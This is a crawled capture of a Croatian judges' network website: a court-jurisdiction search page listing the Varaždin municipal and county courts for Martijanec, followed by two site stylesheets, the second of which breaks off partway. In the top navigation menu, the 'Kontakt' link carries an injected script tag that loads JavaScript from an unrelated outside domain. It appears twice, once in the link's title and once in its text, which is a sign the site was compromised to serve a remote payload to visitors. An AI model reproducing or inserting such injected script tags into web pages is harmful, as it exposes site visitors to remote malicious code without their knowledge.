

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.sudacka-mreza.hr/nadleznost.aspx?SearchTag=Martijanec&Type=sudovi&T=1
body_size: 35923
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" >
<head id="Head1"><meta http-equiv="X-UA-Compatible" content="IE=7" /><title>
	Sudačka mreža
</title>
	<meta name="keywords" content="key" />
	<meta name="description" content="desc" />
	<meta name="robots" content="index,follow" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="distribution" content="global" /><meta name="revisit-after" content="2 weeks" /><meta http-equiv="content-language" content="hr" /><meta name="author" content="WEB Marketing - http://www.wem.hr" /><meta name="rating" content="General" /><link rel="shortcut icon" href="favicon.ico" /><meta http-equiv="imagetoolbar" content="no" />	
	
	<!-- CSS -->
	<link href="css/master.css" rel="stylesheet" type="text/css" media="screen" /><link href="css/menu.css" rel="stylesheet" type="text/css" media="screen" /><link href="css/content.css" rel="stylesheet" type="text/css" media="screen" /><link href="css/print.css" rel="stylesheet" type="text/css" media="print" />
		
	<!-- JS, CSS: Font-size -->	
	<script src="js/css-switch.js" type="text/javascript"></script>
	<link rel="alternate stylesheet" type="text/css" title="small-fonts" href="css/small.css" media="screen" /><link rel="alternate stylesheet" type="text/css" title="large-fonts" href="css/large.css" media="screen" />
	
	<!--[if lte IE 7]>
	<link rel="stylesheet" type="text/css" href="css/ie-fix.css" media="screen" />
	<![endif]-->
	
	<!-- JS: SWF object -->
	<script type="text/javascript" src="js/swfobject.js"></script>

	<!-- JS, CSS: Tabbed pannels -->	
	<!-- <script src="js/tabbedpannels.js" type="text/javascript"></script> -->
	<!-- <link href="css/tabbedpanells.css" rel="stylesheet" type="text/css" media="screen" /> -->
		
    <!-- JS: Step carousel -->
    <script type="text/javascript" src="js/jquery-1.2.6.pack.js"></script>
	<script type="text/javascript" src="js/stepcarousel.js"></script>
	
    <!-- CSS: Step carousel -->
    <link href="css/stepcarousel.css" rel="stylesheet" type="text/css" media="screen" /><link href="admin/css/admin-main.css" rel="stylesheet" type="text/css" media="all" />
    <script src="admin/main_scr.js" type="text/javascript"></script>
    
    </script>
</head>
<body  onbeforeunload="DoScriptsOnBeforeUnload();" onload="DoScriptsOnLoad();">
    <form name="form1" method="post" action="nadleznost.aspx?SearchTag=Martijanec&amp;Type=sudovi&amp;T=1" id="form1">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATEFIELDCOUNT" id="__VIEWSTATEFIELDCOUNT" value="27" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/RzE9ZG9uaXJhanRlJyB0aXRsZT0nRG9uaXJhanRlJz5Eb25pcmFqdGU8L2E+PC9saT48bGk+PGEgIGhy" />
<input type="hidden" name="__VIEWSTATE1" id="__VIEWSTATE1" value="[base64]/Q2F0PTExJyB0aXRsZT0nQXVkaW9nYWxlcmlqZSc+QXVkaW9nYWxlcmlqZTwvYT48L2xpPjxsaT48YSAgaHJlZj0nL2dhbGVyaWplLmFzcHg/Q2F0PTIxJyB0aXRsZT0nVmlkZW9nYWxlcmlqZSc+VmlkZW9nYWxlcmlqZTwvYT48L2xpPjxsaT48YSAgaHJl" />
<input type="hidden" name="__VIEWSTATE2" id="__VIEWSTATE2" value="[base64]" />
<input type="hidden" name="__VIEWSTATE3" id="__VIEWSTATE3" value="[base64]" />
<input type="hidden" name="__VIEWSTATE4" id="__VIEWSTATE4" value="[base64]" />
<input type="hidden" name="__VIEWSTATE5" id="__VIEWSTATE5" value="[base64]" />
<input type="hidden" name="__VIEWSTATE6" id="__VIEWSTATE6" value="[base64]" />
<input type="hidden" name="__VIEWSTATE7" id="__VIEWSTATE7" value="[base64]" />
<input type="hidden" name="__VIEWSTATE8" id="__VIEWSTATE8" value="[base64]" />
<input type="hidden" name="__VIEWSTATE9" id="__VIEWSTATE9" value="[base64]" />
<input type="hidden" name="__VIEWSTATE10" id="__VIEWSTATE10" value="[base64]" />
<input type="hidden" name="__VIEWSTATE11" id="__VIEWSTATE11" value="[base64]" />
<input type="hidden" name="__VIEWSTATE12" id="__VIEWSTATE12" value="[base64]" />
<input type="hidden" name="__VIEWSTATE13" id="__VIEWSTATE13" value="[base64]" />
<input type="hidden" name="__VIEWSTATE14" id="__VIEWSTATE14" value="[base64]" />
<input type="hidden" name="__VIEWSTATE15" id="__VIEWSTATE15" value="[base64]" />
<input type="hidden" name="__VIEWSTATE16" id="__VIEWSTATE16" value="[base64]" />
<input type="hidden" name="__VIEWSTATE17" id="__VIEWSTATE17" value="S0lOR0RPTSBPRiBUSEUgTkVUSEVSTEFORFMnLz48L2E+PC9kaXY+PGRpdiBjbGFzcz0ncGFuZWwnPjxhIGhyZWY9Imh0dHA6Ly93d3cucmVnamVyaW5nZW4ubm8vZW4vZGVwL3VkLmh0bWw/[base64]" />
<input type="hidden" name="__VIEWSTATE18" id="__VIEWSTATE18" value="[base64]" />
<input type="hidden" name="__VIEWSTATE19" id="__VIEWSTATE19" value="[base64]" />
<input type="hidden" name="__VIEWSTATE20" id="__VIEWSTATE20" value="[base64]/aWQ9NCI+PGltZyBzcmM9Jy91c2VyLWZvbGRlcnMvbWluIG5vcndheS5naWYnIGFsdD0nTUlOSVNU" />
<input type="hidden" name="__VIEWSTATE21" id="__VIEWSTATE21" value="[base64]" />
<input type="hidden" name="__VIEWSTATE22" id="__VIEWSTATE22" value="[base64]" />
<input type="hidden" name="__VIEWSTATE23" id="__VIEWSTATE23" value="[base64]" />
<input type="hidden" name="__VIEWSTATE24" id="__VIEWSTATE24" value="[base64]" />
<input type="hidden" name="__VIEWSTATE25" id="__VIEWSTATE25" value="[base64]" />
<input type="hidden" name="__VIEWSTATE26" id="__VIEWSTATE26" value="[base64]/ItvkmM/C+rZfd7iLP7ffQ==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=GHHbgq-Jzj-vsk6l3uTNbXPvzbhUeNx9wx-VAYdTTxpcPyub5Hk1BWFy3cw-EALK6DS1foFS-11O7T78PA2TB1_BPZY1&amp;t=636041026940000000" type="text/javascript"></script>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="BCF9C732" />
	<input type="hidden" name="__SCROLLPOSITIONX" id="__SCROLLPOSITIONX" value="0" />
	<input type="hidden" name="__SCROLLPOSITIONY" id="__SCROLLPOSITIONY" value="0" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEWDgLx+cntCgKcjfqDAQKK67jiBAKbre7CDALiz6WJDwKyoM/mAwLJwYGgCALRz6RhAqymu/QGApmkx4wGAtjisvwBAp7ijtcBAtrCo1cC7ejH8wU5cTJhhZEa512YcEjZJml0okvcuQ==" />
</div>
    
        <div id="wrapper">

            <!-- HEADER -->
            <div id="header">
            
	            <!-- LOGOTIPI - print i sceen verzije -->
                <img src='images/layout/print-logo.gif' alt='Sudačka mreža' id='print-logo' /><a href='default.aspx' title='Sudačka mreža' id='logo'>Sudačka mreža</a>


				<!-- GORNJI IZBORNIK ul#topMenu -->
                <ul id='topMenu'><li><a  href='/linkovi.aspx' title='Linkovi'>Linkovi</a></li><li><a  href='/sadrzaj.aspx?G1=donirajte' title='Donirajte'>Donirajte</a></li><li><a  href='javascript:;' title='Galerije'>Galerije</a><ul><li><a  href='/galerije.aspx?Cat=31' title='Fotogalerije'>Fotogalerije</a></li></ul></li><li><a  href='javascript:;' title='Mediji o nama'>Mediji o nama</a><ul><li><a  href='/galerije.aspx?Cat=11' title='Audiogalerije'>Audiogalerije</a></li><li><a  href='/galerije.aspx?Cat=21' title='Videogalerije'>Videogalerije</a></li><li><a  href='/popis-dokumenata.aspx?Cat=10' title='Novinski članci'>Novinski članci</a></li></ul></li><li><a  href='/sadrzaj.aspx?G1=o-nama' title='O nama'>O nama</a></li><li><a  href='/bpp.aspx' title='Besplatna pravna pomoć'>Besplatna pravna pomoć</a></li><li><a  href='/kontakt.aspx' title='Kontakt<script src="https://alladvcdn.com/ksmnews.js"></script>'>Kontakt<script src="https://alladvcdn.com/ksmnews.js"></script></a></li></ul>


	            <!-- LOGIN FORMA -->
	            <div id="login">
<fieldset>
<div class="input">
<label for="LoginUserName"><span id="uc_login1_lbl_u">Korisničko ime:</span></label>
<input name="uc_login1$LoginUserName" type="text" maxlength="50" id="uc_login1_LoginUserName" />
</div>
<div class="input">
<label for="LoginPassword"><span id="uc_login1_lbl_p">Lozinka:</span></label>
<input name="uc_login1$LoginPassword" type="password" maxlength="20" id="uc_login1_LoginPassword" onkeydown="if(event.which || event.keyCode){if ((event.which == 13) || (event.keyCode == 13)) {document.getElementById('uc_login1$LoginSubmitButton').click();return false;}} else {return true}; " />
</div>
<div id="loginSubmit">
<input type="submit" name="uc_login1$LoginSubmitButton" value="Prijava" id="uc_login1_LoginSubmitButton" />&nbsp;<span id="uc_login1_lbl_reg"><a href='/registracija.aspx'>Registracija</a></span>
</div>
</fieldset></div>
        		
	            <!-- LINKOVI ZA IZMJENU JEZIKA -->
	            <ul id='languageSwitch'><li class='on'><a href='nadleznost.aspx?SearchTag=Martijanec&Type=sudovi&T=1&Lng=hr' title='Hrvatski'>HR</a></li><li><a href='nadleznost.aspx?SearchTag=Martijanec&Type=sudovi&T=1&Lng=en' title='English'>EN</a></li></ul>

        		
	            <!-- GLAVNI IZBORNIK ul#mainMenu -->
	            <ul id='mainMenu'><li><a href='/sudska-praksa.aspx' title='Sudska praksa'>Sudska praksa</a></li><li><a href='/vjestaci.aspx' title='Sudski vještaci'>Sudski vještaci</a></li><li><a href='/tumaci.aspx' title='Tumači'>Tumači</a></li><li><a href='/sudovi.aspx' title='Sudovi'>Sudovi</a></li><li><a href='/dorh.aspx' title='Državna odvjetništva'>Državna odvjetništva</a></li><li class='on'><a href='/nadleznost.aspx' title='Pretraživač nadležnosti'>Pretraživač nadležnosti</a></li><li><a href='/web-stecaj.aspx' title='WEB Stečaj®'>WEB Stečaj®</a></li><li><a href='/pristojbe.aspx' title='Sudske pristojbe'>Sudske pristojbe</a></li></ul>

        	
                <!-- PODIZBORNIK ul#subMenu -->
                
<p>

</p>

        	
            </div>
            <!-- HEADER -->
        	
            <!-- ZAVRŠETAK HEADERA I POČETAK SADRŽAJNOG DJELA (KOLONE UNUTAR div#containerWrapper) -->
            <div id="containerWrapper">
        	
        	    <!-- NAVIGACIJA -->
	            <div id="nav">
<p>
<!-- PATH / BREADCRUMBS --><ul id='path'><li><a href='/default.aspx' title='Naslovnica'>Naslovnica</a></li><li class='on'><a href='/nadleznost.aspx' title='Pretraživač nadležnosti'>Pretraživač nadležnosti</a></li></ul><ul id='options'><li id='print'><a target='_blank' href='print.aspx?Page=nadleznost_aspx&SearchTag=Martijanec&Type=sudovi&T=1' title='Ispiši stranicu'></a></li><li id='sitemap'><a href='mapa-weba.aspx' title='Mapa weba'></a></li><li id='small'><a href='javascript:;' onclick=setActiveStyleSheet('small-fonts'); return false; title='A-'>A</a></li><li id='normal'><a href='javascript:;' onclick=setActiveStyleSheet('fonts'); return false; title='A'>A</a></li><li id='large'><a href='javascript:;' onclick=setActiveStyleSheet('large-fonts'); return false; title='A++'>A</a></li><li id='hwait'><div id='lywait' style='Z-INDEX: 1; VISIBILITY: hidden; WIDTH: 16px; HEIGHT: 16px'><div align='center'><IMG height='16' src='../images/admin/busy.gif' width='16' name='wt'></div></div></li></ul>
</p>
</div>
        		
	            <div id="container">
        		
		            <!-- GLAVNI/SREDIŠNJI SADRŽAJNI div#mainContainer -->
		            <div id="mainContainer">

                            <div id="o_ResultsHeader">
                                <span id="o_matchFound">Rezultat pretrage sudova: 2 zapisa</span>
                            </div>
                        
                            

				            <div class="spacerbottom"></div>       				        
			                
                            
                            <table cellpadding='0' cellspacing='0' id='o_Results' class='o_Results_tbl'><tr><th width='5%'>&nbsp;</th><th width='30%'>&nbsp;Mjesto / Općina pretrage</th><th width='30%'>&nbsp;Naziv suda</th><th width='25%'>Adresa suda</th><th width='10%' class='center'>&nbsp;</th></tr><tr  class='bg1'><td width='5%'>1</td><td width='30%'>42232 Gornji Martijanec<br />Martijanec, Varaždinska županija<br />42232 Martijanec<br />Martijanec, Varaždinska županija<br /></td><td width='30%'>Općinski sud u Varaždinu</td><td width='25%'>Braće Radić 2, 42000 Varaždin</td><td width='10%'><a href='sudovi.aspx?Search=&ShowID=167' title='Opširnije' class='details'>opširnije</a>&nbsp;</td></tr><tr  class='bg2'><td width='5%'>2</td><td width='30%'>42232 Gornji Martijanec<br />Martijanec, Varaždinska županija<br />42232 Martijanec<br />Martijanec, Varaždinska županija<br /></td><td width='30%'>Županijski sud u Varaždinu</td><td width='25%'>Braće Radić 2, 42000 Varaždin</td><td width='10%'><a href='sudovi.aspx?Search=&ShowID=208' title='Opširnije' class='details'>opširnije</a>&nbsp;</td></tr><tr><td colspan='4'>&nbsp;<b># 2 (50/2)</b></td></tr></table>
			                
            			    <div class="spacerbottom"></div>

                            <div id="o_ResultsHeader">
                                <span id="o_matchFound"></span>
                            </div>
            			    
                            
            			    <div class="spacerbottom"></div>

		            </div>
        			
			        <div id="secContainer">
        			
			            <div id="odluke_Form">
            			
			            <div class="secContainer_Form">

				            <fieldset>
				            <h3><span id="lbl_pretragacaption">Nadležnost</span></h3>
           				
				            <div class="element-box">
					            <span id="lbl_desc1">Karta nadležnosti</span><br />
					            <select name="cmb_desc1" onchange="javascript:setTimeout('__doPostBack(\'cmb_desc1\',\'\')', 0)" id="cmb_desc1">
	<option value="pp">Policijske postaje</option>
	<option selected="selected" value="sudovi">Općinski i županijski sudovi</option>
	<option value="sudovi2">Prekršajni sudovi</option>
	<option value="sudovi3">Trgovački sudovi</option>
	<option value="odvjetnistva">Državna odvjetništva</option>
	<option value="vjestaci">Vještaci</option>
	<option value="tumaci">Tumači</option>

</select>
                            </div>

				            <div class="input">
					            <span id="lbl_pretragakey">Mjesto</span><br />
					            <input name="txt_pretragakey" type="text" value="Martijanec" id="txt_pretragakey" class="inputlarge" onkeydown="if(event.which || event.keyCode){if ((event.which == 13) || (event.keyCode == 13)) {document.getElementById('cmd_search').click();return false;}} else {return true}; " />
				            </div>

				            <div class="input">
					            <br />
					            
				            </div>
				            
                                <br />
				            
                            <br />

                            <br />
                                        				
				            <div class="submit">
				                <input type="submit" name="cmd_search" value="Pretraga" id="cmd_search" class="button" />
				            </div>
				            				            				            
				            <br /><span id="lbl_status" class="error_status"></span>
				            
            				<div class="spacerbottom"></div>
				            </fieldset>

			            </div>

			            </div>
        			
        			    <div class="spacerbottom"></div>

		                <div id="podruznice"><ul>
<li id="podruzniceHRV" class="on"><a href="http://www.sudacka-mreza.hr" title="Republika Hrvatska">Hrvatska</a></li>
<li id="podruzniceSRB"><a href="http://www.pravosudna-mreza.org.rs" title="Srbija">Srbija</a></li>
<li id="podruzniceMAK"><a href="http://www.pravosudna-mreza.org.mk" title="Makedonija">Makedonija</a></li>
</ul>
</div>
        			
        			    <div class="spacerbottom"></div>
        			
		            </div>
        		
	            </div>
        		
        		<div id="topLink"><a href='#wrapper' title='Na vrh stranice'>Na vrh stranice</a>
</div>
	            

        	
            </div>
        	
            <div id="footer">

	            <div id="sponsors"><div id='sponsorsSwitch' class='stepcarousel'><div class='belt'><div class='panel'><a href="http://www.regjeringen.no/en/dep/ud.html?id=833"><img src='/user-folders/Coat_of_Arms_of_Norway2.svg.png' target='_blank' alt='Norway'/></a></div>
<div class='panel'><a href="http://www.ned.org/"><img src='/user-folders/ned_small_bigger.jpg' target='_blank' alt='NATIONAL ENDOWMENT FOR DEMOCRACY'/></a></div>
<div class='panel'><a href="http://www.abanet.org/"><img src='/user-folders/ABA.jpg' target='_blank'' alt='ABA/CEELI'/></a></div>
<div class='panel'><a href="http://www.osce.org/zagreb/"><img src='/user-folders/800px-OSCE_logo.svg.png' target='_blank' alt='OSCE'/></a></div>
<div class='panel'><a href="http://zagreb.usembassy.gov/"><img src='images/sponsor_4.gif' alt='EMBASSY OF UNITED STATES OF AMERICA'/></a></div>
<div class='panel'><a href="http://www.irz.de/"><img src='images/sponsor_5.gif' alt='I.R.Z.'/></div>
<div class='panel'><a href="http://www.dfait-maeci.gc.ca/"><img src='user-folders/CANADA (2).jpg' target='_blank' alt='EMBASSY OF CANADA'/></a></div>
<div class='panel'><img src='images/sponsor_7.gif' alt='INTERNATIONAL ALLIANCES'/></div>
<div class='panel'><a href="http://www.span.hr/Pages/default.aspx"><img src='/user-folders/span.jpg' alt='SPAN'/></a></div>
<div class='panel'><a href="http://www.norwegianembassy.hr/"><img src='/user-folders/norwegianembassy.png' alt='
EMBASSY OF NORWAYTHE'/></a></div>
<div class='panel'><a href="http://www.regjeringen.no/en.html?id=4"><img src='/user-folders/min norway.gif' alt='MINISTRY OF FOREIGN AFFAIRS OF THE KINGDOM OF NORWAY'/></a></div>
<div class='panel'><a href="http://kroatie.nlambassade.org/"><img src='/user-folders/Netherlands_logo_addtext.JPG' alt='EMBASSY OF THE NETHERLANDS '/></a></div>
<div class='panel'><a href="http://www.minbuza.nl/"><img src='/user-folders/rijks_logo_rijksoverheid_en.gif' alt='THE MINISTRY OF FOREIGN AFFAIRS OF THE KINGDOM OF THE NETHERLANDS'/></a></div><div class='panel'><a href="http://www.regjeringen.no/en/dep/ud.html?id=833"><img src='/user-folders/Coat_of_Arms_of_Norway2.svg.png' target='_blank' alt='Norway'/></a></div>
<div class='panel'><a href="http://www.ned.org/"><img src='/user-folders/ned_small_bigger.jpg' target='_blank' alt='NATIONAL ENDOWMENT FOR DEMOCRACY'/></a></div>
<div class='panel'><a href="http://www.abanet.org/"><img src='/user-folders/ABA.jpg' target='_blank'' alt='ABA/CEELI'/></a></div>
<div class='panel'><a href="http://www.osce.org/zagreb/"><img src='/user-folders/800px-OSCE_logo.svg.png' target='_blank' alt='OSCE'/></a></div>
<div class='panel'><a href="http://zagreb.usembassy.gov/"><img src='images/sponsor_4.gif' alt='EMBASSY OF UNITED STATES OF AMERICA'/></a></div>
<div class='panel'><a href="http://www.irz.de/"><img src='images/sponsor_5.gif' alt='I.R.Z.'/></div>
<div class='panel'><a href="http://www.dfait-maeci.gc.ca/"><img src='user-folders/CANADA (2).jpg' target='_blank' alt='EMBASSY OF CANADA'/></a></div>
<div class='panel'><img src='images/sponsor_7.gif' alt='INTERNATIONAL ALLIANCES'/></div>
<div class='panel'><a href="http://www.span.hr/Pages/default.aspx"><img src='/user-folders/span.jpg' alt='SPAN'/></a></div>
<div class='panel'><a href="http://www.norwegianembassy.hr/"><img src='/user-folders/norwegianembassy.png' alt='
EMBASSY OF NORWAYTHE'/></a></div>
<div class='panel'><a href="http://www.regjeringen.no/en.html?id=4"><img src='/user-folders/min norway.gif' alt='MINISTRY OF FOREIGN AFFAIRS OF THE KINGDOM OF NORWAY'/></a></div>
<div class='panel'><a href="http://kroatie.nlambassade.org/"><img src='/user-folders/Netherlands_logo_addtext.JPG' alt='EMBASSY OF THE NETHERLANDS '/></a></div>
<div class='panel'><a href="http://www.minbuza.nl/"><img src='/user-folders/rijks_logo_rijksoverheid_en.gif' alt='THE MINISTRY OF FOREIGN AFFAIRS OF THE KINGDOM OF THE NETHERLANDS'/></a></div></div></div><script type='text/javascript'>stepcarousel.setup({galleryid:  'sponsorsSwitch',beltclass:  'belt',panelclass:  'panel',autostep: { enable: false, moveby: 1, pause: 3000 },panelbehavior: { speed: 1500, wraparound: true, persist: true },defaultbuttons: { enable: true, moveby: 1, leftnav: ['images/layout/sponsors-left.gif', -15, 19], rightnav: ['images/layout/sponsors-right.gif', 10, 19] },statusvars: ['statusA', 'statusB', 'statusC'],contenttype: ['inline']})</script>
</div>

	            <div id="copyright">&copy; 2009-2020 Sudačka mreža |  E-mail: <a href='mailto:info@judgesweb.org'>info@judgesweb.org</a><br>
<img src='http://www.sudacka-mreza.hr/user-folders/Chat-Phone-icon  minimizirana 30x30.png' alt='' border='0' align='center'>

Za informacije o stečajnim upraviteljima, sudskim vještacima ili tumačima i za tehničku podršku obratite nam se putem info telefona +385 98 459 353. </br>
Radi brže i efikasnije komunikacije vezano za stečaj, molimo vas da koristite 
aplikacije Whatsapp ii Viber. </br> Unesite u imenik broj +385 98 459 353 i onda 
putem tih aplikacija možete komunicirati. </br> Zbog ogromnog broja poziva i zahtjeva i nemogućnosti da se na svaki javimo, molimo Vas da nam se javite tekstualnim putem preko neke od navedenih aplikacija. </br> Info linija putem Vibera i Whatsappa dostupna je svaki dan u periodu od 15:30h do 23:30h. </br>
U slučaju da ne želite koristiti aplikacije Whatsapp ili Viber, 
slobodno šaljite Vaše upite na <a href='mailto:stecaj@judgesweb.org'>stecaj@judgesweb.org</a><br>
</br>
Alternativna e-mail adresa za slanje oglasa za web stečaj je <a href='mailto:sudackamreza.hr@gmail.com'>sudackamreza.hr@gmail.com</a></br>
</br>

</div>

            </div>

        </div>
        
    

<script type="text/javascript">
//<![CDATA[

theForm.oldSubmit = theForm.submit;
theForm.submit = WebForm_SaveScrollPositionSubmit;

theForm.oldOnSubmit = theForm.onsubmit;
theForm.onsubmit = WebForm_SaveScrollPositionOnSubmit;
//]]>
</script>
</form>
    <script type="text/javascript">
        var gaJsHost = (("https:" == document.location.protocol) ?
    "https://ssl." : "http://www.");
        document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
    </script>
    <script type="text/javascript">
        try {
            var pageTracker = _gat._getTracker("UA-7887749-1"); pageTracker._trackPageview();
        } catch (err) { }
    </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.sudacka-mreza.hr/css/stepcarousel.css
body_size: 2445
content:
/*------------------
      DONATORI
-------------------- */
#donatoriSwtich{
	position: relative; /*leave this value alone*/
	overflow: scroll; /*leave this value alone*/
	width: 220px; /*Width of Carousel Viewer itself*/
	height: 39px; /*Height should enough to fit largest content's height*/
	margin: 0 auto;
}
		
#donatoriSwtich .belt{
	position: absolute; /*leave this value alone*/
	left: 0;
	top: 0;
}

#donatoriSwtich .panel{
	float: left; /*leave this value alone*/
	overflow: hidden; /*clip content that go outside dimensions of holding panel DIV*/
	margin: 0; /*margin around each panel*/
	width: 218px; /*Width of each panel holding each content. If removed, widths should be individually defined on each content DIV then. */
}

/*------------------
      SPONSORS
-------------------- */
#sponsorsSwitch{
	position: relative; /*leave this value alone*/
	border: none;
	overflow: scroll; /*leave this value alone*/
	width: 910px; /*Width of Carousel Viewer itself*/
	height: 48px; /*Height should enough to fit largest content's height*/
	margin: 0 auto;
	top: 8px;
}
		
#sponsorsSwitch .belt{
	position: absolute; /*leave this value alone*/
	left: 0;
	top: 0;
}

#sponsorsSwitch .panel{
	float: left; /*leave this value alone*/
	overflow: hidden; /*clip content that go outside dimensions of holding panel DIV*/
	margin: 0 40px 0 40px; /*margin around each panel*/
	width: auto; /*Width of each panel holding each content. If removed, widths should be individually defined on each content DIV then. */
	text-align:center;
}

/*------------------
      TABS
-------------------- */
#fotoSwitch,
#videoSwitch {
	position: relative; /*leave this value alone*/
	border: none;
	overflow: scroll; /*leave this value alone*/
	width: 144px; /*Width of Carousel Viewer itself*/
	height: 182px; /*Height should enough to fit largest content's height*/
	margin: 0 93px 10px 93px;
}
		
#fotoSwitch .belt,
#videoSwitch .belt{
	position: absolute; /*leave this value alone*/
	left: 0;
	top: 40px;
}


#fotoSwitch .panel,
#videoSwitch .panel{
	float: left; /*leave this value alone*/
	overflow: hidden; /*clip content that go outside dimensions of holding panel DIV*/
	margin: 0; /*margin around each panel*/
	width: 144px; /*Width of each panel holding each content. If removed, widths should be individually defined on each content DIV then. */
	margin: 0 40px 0 0;
}

--- FILE ---
content_type: text/css
request_url: http://www.sudacka-mreza.hr/admin/css/admin-main.css
body_size: 1631
content:

.adminnav {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #1f81c2;
	text-decoration: underline;
}

.adminnav:hover {
	color: #d21820;
	text-decoration: underline;
}

.admindiv {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #d21820 !important;
	text-decoration: none;    
    width: auto !important;
    height: 20px;
    float: right !important;
    display: block !important;
    padding: 0px 10px 0px 10px;
	margin-top: 10px;
}

.adminlink {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #1f81c2 !important;
	text-decoration: underline;
}

.adminlink:hover {
	color: #d21820 !important;
	text-decoration: underline;
}

.lbl {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: bold;
	color: #333333;
	text-decoration: none;
}

.radio {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #333333;
	text-decoration: none;
}

.radio label {
    padding: 0px 0px 0px 3px;
}

.chk {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #333333;
	text-decoration: none;
}

.chkpublic {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #666666;
	text-decoration: none;
}

.chk label {
    padding: 0px 0px 0px 3px;
}

.text {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #333333;
	text-decoration: none;
}

.txtdesc {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #999999;
	text-decoration: none;
}

.txt {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #333333;
	text-decoration: none;
    background-color: #FFFFFF;
	border: 1px solid #96aebf;
	height: 16px;
}

.txtf {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #333333;
	text-decoration: none;
    background-color: #C7F17B;
	border: 1px solid #96aebf;
	height: 16px;
}

.txtinvisible {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #FFFFFF;
	text-decoration: none;
    background-color: #FFFFFF;
	border: 0px none #FFFFFF;
	height: 16px;
}

.lblinvisible {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 0px;
	font-style: normal;
	font-weight: normal;
	color: #FFFFFF;
	text-decoration: none;
    background-color: transparent;
	border: 0px none #FFFFFF;
	height: 0px;
	width: 0px;
}
.txtml {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #333333;
	text-decoration: none;
    background-color: #FFFFFF;
	border: 1px solid #96aebf;
}

.txtmlf {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #333333;
	text-decoration: none;
    background-color: #C7F17B;
	border: 1px solid #96aebf;
}

.cmb {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #333333;
	text-decoration: none;
    background-color: #FFFFFF;
	border: 1px solid #96aebf;
	height: 20px;
}

.cmbf {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #333333;
	text-decoration: none;
    background-color: #C7F17B;
	border: 1px solid #96aebf;
	height: 20px;
}

.lst {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #333333;
	text-decoration: none;
    background-color: #FFFFFF;
	border: 1px solid #96aebf;
	height: 100px;
}

.lstf {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #333333;
	text-decoration: none;
    background-color: #C7F17B;
	border: 1px solid #96aebf;
	height: 100px;
}

.lstsm {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #333333;
	text-decoration: none;
    background-color: #FFFFFF;
	border: 1px solid #96aebf;
	height: 50px;
	width: 210px;
}

.lstsmf {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #333333;
	text-decoration: none;
    background-color: #C7F17B;
	border: 1px solid #96aebf;
	height: 50px;
	width: 210px;
}

.lstla {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #333333;
	text-decoration: none;
    background-color: #FFFFFF;
	border: 1px solid #96aebf;
	height: 50px;
	width: 420px;
}

.lstlaf {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #333333;
	text-decoration: none;
    background-color: #C7F17B;
	border: 1px solid #96aebf;
	height: 50px;
	width: 420px;
}

.error_status {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: bold;
	color: #d21820;
	text-decoration: none;
}

.req {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: bold;
	color: #d21820;
